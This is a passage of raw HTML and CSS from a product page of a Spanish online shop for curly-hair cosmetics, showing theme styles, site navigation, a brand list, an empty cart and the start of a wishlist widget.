	{
		height: 229px !important;
	}
	.slider-nav-reveal .flickity-slider .col {
    padding: 0 24px 29px !important;
}
}
@media (max-width: 550px){
#content .slider-wrapper .banner .text-box .text.dark .row {
    flex-flow: column wrap;
}
#content .slider-wrapper .banner .text-box {
   width:100%;
}
	#content .slider-wrapper .banner .text-box .text.dark .row  .img.has-hover .img-inner {
    width: 144px;
		height: 74px;
    padding-top: 0px !important;
		margin-left: 20px;
	}
	.is-xlarge {
    font-size: 1.5em !important;
}
	#header #logo img {
    max-height: 70px !important;
		margin: 0 auto !important;
}
}
.page-id-12 .footer-1{display:none;}
.page-id-12 .footer-2{display:none;}
.single-product .category-filtering{
	display:none;
}
/* .page-id-12 .absolute-footer, html {
    background-color: #5b5b5b00 !important;
} */
.page-id-12 .page-wrapper {
    padding-top: 100px;
    padding-bottom: 100px;
}
@media (max-width: 849px)
{
	#header #logo {
    float: left;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}
}
.mfp-ready .mfp-close {
    background: #000;
    position: absolute;
}

.shop-page-title .page-title-bg.fill {
    padding: 50px 0 !important;
}
.shop-page-title  .page-title-bg.fill .title-bg{
height: 100% !important;
transform: none !important;
}
img {
    font-size: 12px;
}
.slider .flickity-page-dots
{
	bottom: 26px !important;
}
.slider-nav-reveal .flickity-prev-next-button:hover, .slider-nav-reveal .flickity-prev-next-button{-webkit-box-shadow: none;
    box-shadow: none;
background-color: transparent;}

.absolute-footer {
    background-color: #5b5b5b;
	padding: 10px 0 10px;
}
.absolute-footer .copyright-footer div {
    margin-bottom: 14px;
}
.payment-icons .payment-icon
{background-color: #fff;
opacity: 1 !important;}

 #footer a#top-link{border: 2px solid #000;
    background-color: #000;
color:#fff;}

#footer a#top-link:hover{
	border: 2px solid  #9b77b5;
    background-color:  #9b77b5;
}

.header-inner .widget_shopping_cart_content a.button.checkout {
    background-color: #000;
}
.header-inner .widget_shopping_cart_content a.button.checkout:hover {
    background-color:  #9b77b5 !important;
	color:#fff;
}
.category-page-row {
    padding-top: 50px;
}
.image-tools .wishlist-button:hover {
    background-color:  #9b77b5;
    border-color:  #9b77b5;
}
.badge-inner.on-sale {
    background-color: #000;
}
.my-account p.woocommerce-LostPassword.lost_password a {
    color:  #9b77b5;
    text-decoration: underline;
    font-size: 15px;
}
span.widget-title {
    color: #000;
}
.is-divider {
    background-color:  #9b77b5;
}

.social-icons a.icon {
    border: 2px solid #000;
    background-color: #fff;
    color: #000;
}
.featured-title .page-title-inner .breadcrumbs {
    font-size: 13px;
}
.product-main button.single_add_to_cart_button {
    background-color: #000 !important;
}
.product-main button.single_add_to_cart_button:hover{
    background-color:  #9b77b5 !important;
}
#top-bar .social-icons a.icon
{
	border: transparent;
    background-color: transparent;
	color:#fff;
}
.page-title {
    padding: 50px 0;
}
button.pswp__button.pswp__button--close {
    background-color: #000 !important;
}
/* .active > ul.sub-menu{display:none !important;} */
#menu-item-2835 .nav-dropdown{
left: -33.2em !important;}
a.checkout-button {
	 background-color:  #9b77b5 !important;
}
.coupon input.is-form.expand {
    background-color: transparent;
    border: 2px solid  #9b77b5;
	color: #9b77b5;
}
.coupon input.is-form.expand:hover{
	background-color:  #9b77b5;
	color:#fff;
	text-shadow: none;
	border: 2px solid  #9b77b5;
	box-shadow: none;
}
.place-order button#place_order {
    background-color:  #9b77b5;
}
table.shop_table button.primary.pull-left.small {
    opacity: 1;
}
.copyright-footer a{
	color:#fff;
}

.cat-inner h2, .cat-inner h3{
	color:#000 !important;
	text-transform: capitalize !important;
}
.cat-inner p{
	color:#000 !important;
	font-size: 16px;
}
.cat-inner ul li{
	color:#000 !important;
	font-size: 16px;
}


.menu-item img {
    height: 118px !important;
    object-fit: contain;
}
.flickity-enabled p.stock.in-stock.in_stock_color.woo-custom-stock-status {
    display: none;
}
.woocommerce div.product .in_stock_color {
	
/*     color: white!important; */
/*     background: #77a464; */
    font-size: 13px;
    width: 80px;
    border-radius: 3px;
    padding: 4px 8px;
}
.products p.stock.in-stock.in_stock_color.woo-custom-stock-status {
    display: none;
}




/* Awais-css */
.cus-slider img.gs-logo--img {max-width: 150px;}
.cus-slider .gs_logo_single--inner{text-align:center;}
.tooltip {
  position: relative;
  display: inline-block;
}

.tooltip .tooltiptext {
  visibility: hidden;
  width: 120px;
  background-color:  #9b77b5;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px 0;
  
  /* Position the tooltip */
  position: absolute;
  z-index: 1;
  bottom: 100%;
  left: 50%;
  margin-left: -60px;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
}
.wsppc_div_block {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 15px;
}
.wsppc_div_block .tooltip.tooltipstered {
    margin-right: 15px;
    cursor: pointer;
}
span.wpcf7-form-control-wrap.recaptcha {margin-bottom: 18px;}		</style>
			
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-1614 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ENVIO GRATIS DESDE 50€</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621 menu-item-design-default"><a href="https://www.mehrucosmetica.es/my-account/" class="nav-top-link">Mi Cuenta</a></li>
<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622 menu-item-design-default"><a href="https://www.mehrucosmetica.es/elements/pages/contact/" class="nav-top-link">Contacto</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://m.facebook.com/Mehru-Cosmetica-101401361980290/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/mehrucosmetica/?hl=es" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:info@mehrucosmetica.es" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="tel:641886547" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ENVIO GRATIS DESDE 50€</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.mehrucosmetica.es/" title="Mehru - mehrucosmetica" rel="home">
    <img width="130" height="100" src="https://www.mehrucosmetica.es/wp-content/uploads/2025/06/Mehru-1.png" class="header_logo header-logo" alt="Mehru"/><img  width="130" height="100" src="https://www.mehrucosmetica.es/wp-content/uploads/2025/06/Mehru-1.png" class="header-logo-dark" alt="Mehru"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.mehrucosmetica.es/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="accesorios">ACCESORIOS</option><option value="aceites-y-tratamientos">ACEITES Y TRATAMIENTOS</option><option value="acondiconadores-kids">ACONDICONADORES KIDS</option><option value="africas-best">Africa's Best</option><option value="african-pride">African Pride</option><option value="afro-rizo">Afro &amp; Rizo</option><option value="alikay-naturals">Alikay Naturals</option><option value="alma-secret">Alma Secret</option><option value="amarizia">Amarizia</option><option value="anira-curls">Anira Curls</option><option value="aparatos-electronicos">APARATOS ELECTRONICOS</option><option value="aphogee">Aphogee</option><option value="aztec-secret">Aztec Secret</option><option value="bio-oil">BIO-OIL</option><option value="boe">Boé</option><option value="boucleme">Bouclème</option><option value="champus-2">Champus</option><option value="champus-kids">CHAMPUS KIDS</option><option value="crece-pelo">Crece Pelo</option><option value="crema-de-peinado">Crema De Peinado</option><option value="curl-keeper">Curl Keeper</option><option value="curly-girl-movement">CURLY GIRL MOVEMENT</option><option value="curly-kids">Curly Kids</option><option value="curly-love">Curly Love</option><option value="curly-secret">Curly Secret</option><option value="definidor-kids">DEFINIDOR KIDS</option><option value="difusores">DIFUSORES</option><option value="divina-blk">Divina BLK</option><option value="dudu-osun">Dudu Osun</option><option value="ebin">EBIN</option><option value="espumas-y-mousses">ESPUMAS Y MOUSSES</option><option value="eurostil">EuroStil</option><option value="gama">GAMA</option><option value="giovanni">Giovanni</option><option value="got2b">Got2b</option><option value="gota-dourada">Gota Dourada</option><option value="gyada-cosmetics">Gyada Cosmetics</option><option value="ht26">HT26</option><option value="inecto">INECTO</option><option value="innersense-organic-beauty">Innersense Organic Beauty</option><option value="just-for-me">Just For Me</option><option value="karsell">Karseell</option><option value="keracare-curlessence">KeraCare Curlessence</option><option value="kinky-curly">Kinky Curly</option><option value="kojiesan">Kojiesan</option><option value="kuza">Kuza</option><option value="la-fresca">La Fresca!</option><option value="la-riche-direction">La Riche Direction</option><option value="leave-in-kids">LEAVE IN KIDS</option><option value="makari">Makari</option><option value="mane-choice">Mane Choice</option><option value="mane-n-tail">Mane N Tail</option><option value="maquinas-de-corte">MAQUINAS DE CORTE</option><option value="cat-marcas">MARCAS</option><option value="mascarillas-2">MASCARILLAS</option><option value="mascarillas-kids">MASCARILLAS KIDS</option><option value="maui-moisture">Maui Moisture</option><option value="metodo">METODO CURLY</option><option value="moistfulcurl">Moistfulcurl</option><option value="morfose">Morfose</option><option value="motions">Motions</option><option value="natureeva">NatureEva</option><option value="ninos">Niños</option><option value="ouidad">Ouidad</option><option value="phitofilos">Phitofilos</option><option value="pr-francoise-bedon">Pr Francoise Bedon</option><option value="pretty-curly-girl">Pretty Curly Girl</option><option value="pro-line">PRO LINE</option><option value="productos-para-el-pelo">PRODUCTOS PARA EL CABELLO</option><option value="prouctos-para-la-piel">PROUCTOS PARA LA PIEL</option><option value="q-professional-hair">Q PROFESSIONAL HAIR</option><option value="qei">QEI+</option><option value="queen-helene">Queen Helene</option><option value="rasayana-biocosmesi">Rasayana Biocosmesi</option><option value="real-natura">Real Natura</option><option value="red-one">Red One</option><option value="rulls">Rulls</option><option value="salon-line">Salon Line</option><option value="shine-n-jam">Shine n Jam</option><option value="stay-on-satin">Stay On Satin</option><option value="style-icon">Style icon</option><option value="sulfur">Sulfur</option><option value="sunny-isle">Sunny Isle</option><option value="tgin">Tgin</option><option value="tot-herba">Tot Herba</option><option value="uncategorized">Uncategorized</option><option value="vaseline">Vaseline</option><option value="veinira">Veinira</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-2802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2802 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Productos<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2803 active nav-dropdown-col"><a href="https://www.mehrucosmetica.es/product-category/metodo/">METODO CURLY</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808"><a href="https://www.mehrucosmetica.es/product-category/metodo/acondicionadores/">ACONDICIONADORES</a></li>
		<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2807 active"><a href="https://www.mehrucosmetica.es/product-category/metodo/champus/">CHAMPUS</a></li>
		<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809"><a href="https://www.mehrucosmetica.es/product-category/metodo/co-wash/">CO-WASH</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3123"><a href="https://www.mehrucosmetica.es/product-category/metodo/resuelve-tus-problemas-capilares-con-las-mascarillas-capilares-mehru-cosmetica/">MASCARILLAS</a></li>
		<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804"><a href="https://www.mehrucosmetica.es/product-category/metodo/sujeta-tus-rizos-sin-que-se-peguen-con-el-definidor-de-rizos/">DEFINIDOR DE RIZOS</a></li>
		<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://www.mehrucosmetica.es/product-category/metodo/leave-in/">LEAVE-IN</a></li>
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4042"><a href="https://www.mehrucosmetica.es/product-category/espumas-y-mousses/">ESPUMAS Y MOUSSES</a></li>
		<li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812"><a href="https://www.mehrucosmetica.es/product-category/aceites-y-tratamientos/">ACEITES Y TRATAMIENTOS</a></li>
		<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813"><a href="https://www.mehrucosmetica.es/product-category/accesorios/">ACCESORIOS</a></li>
	</ul>
</li>
	<li id="menu-item-2816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2816 nav-dropdown-col"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/">PRODUCTOS PARA EL CABELLO</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2818"><a href="https://www.mehrucosmetica.es/product-category/metodo/acondicionadores/">ACONDICIONADORES</a></li>
		<li id="menu-item-2823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2823"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/alisado-para-pelo-rizado/">ALISADOS</a></li>
		<li id="menu-item-2817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2817 active"><a href="https://www.mehrucosmetica.es/product-category/metodo/champus/">CHAMPUS</a></li>
		<li id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2824"><a href="https://www.mehrucosmetica.es/product-category/crema-de-peinado/">CREMA DE PEINADO</a></li>
		<li id="menu-item-2825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2825"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/coloracion-para-el-cabello/">TINTES</a></li>
		<li id="menu-item-2826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2826"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/fijacion/">FIJACION</a></li>
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3127"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/mascarillas-de-pelo/">MASCARILLAS</a></li>
		<li id="menu-item-2829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2829"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/serum/">SERUM</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2830"><a href="https://www.mehrucosmetica.es/product-category/productos-para-el-pelo/tratamientos/">TRATAMIENTOS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826 menu-item-design-default"><a href="https://www.mehrucosmetica.es/brands-name/" class="nav-top-link">MARCAS</a></li>
<li id="menu-item-3090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3090 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">KIDS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3091"><a href="https://www.mehrucosmetica.es/product-category/acondiconadores-kids/">ACONDICONADORES KIDS</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://www.mehrucosmetica.es/product-category/champus-kids/">CHAMPUS KIDS</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3093"><a href="https://www.mehrucosmetica.es/product-category/leave-in-kids/">LEAVE IN KIDS</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3094"><a href="https://www.mehrucosmetica.es/product-category/definidor-kids/">DEFINIDOR KIDS</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3095"><a href="https://www.mehrucosmetica.es/product-category/mascarillas-kids/">MASCARILLAS KIDS</a></li>
</ul>
</li>
<li id="menu-item-5014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014 menu-item-design-default"><a href="https://www.mehrucosmetica.es/product-category/prouctos-para-la-piel/" class="nav-top-link">PROUCTOS PARA LA PIEL</a></li>
<li id="menu-item-4577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577 menu-item-design-default has-dropdown"><a href="https://www.mehrucosmetica.es/product-category/aparatos-electronicos/" class="nav-top-link">APARATOS ELECTRONICOS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-4578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4578"><a href="https://www.mehrucosmetica.es/product-category/difusores/">DIFUSORES</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4580"><a href="https://www.mehrucosmetica.es/product-category/maquinas-de-corte/">MAQUINAS DE CORTE</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4579"><a href="https://www.mehrucosmetica.es/product-category/secadores/">SECADORES</a></li>
</ul>
</li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097 menu-item-design-default"><a href="https://www.mehrucosmetica.es/elements/pages/contact/" class="nav-top-link">CONTACTO</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://www.mehrucosmetica.es/cart/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.mehrucosmetica.es/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.mehrucosmetica.es">Inicio</a> <span class="divider">&#47;</span> <a href="https://www.mehrucosmetica.es/product-category/cat-marcas/">MARCAS</a> <span class="divider">&#47;</span> <a href="https://www.mehrucosmetica.es/product-category/cat-marcas/curls/">Curls</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.mehrucosmetica.es/product/curls-pineapple-so-so-curl-mask-8oz/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Curls Pineapple So So Curl Mask 8oz" href="https://www.mehrucosmetica.es/product/curls-pineapple-so-so-curl-mask-8oz/">
                <img width="100" height="100" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=280%2C280&amp;ssl=1 280w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls2.jpg?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.mehrucosmetica.es/product/curls-blueberry-aloe-juice-curl-moisturizer-236ml/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Curls Blueberry &#038; Aloe Juice Curl Moisturizer 236ml" href="https://www.mehrucosmetica.es/product/curls-blueberry-aloe-juice-curl-moisturizer-236ml/">
                  <img width="100" height="100" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?w=2400&amp;ssl=1 2400w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=280%2C280&amp;ssl=1 280w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/curls11.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    class="filter-button uppercase plain">
      <i class="icon-equalizer"></i>
      <strong>Filtrar</strong>
  </a>
</div>
</div>
<div id="product-1614" class="product type-product post-1614 status-publish first instock product_cat-champus product_cat-curls product_cat-cat-marcas product_cat-metodo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1614 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="1614"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1614,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
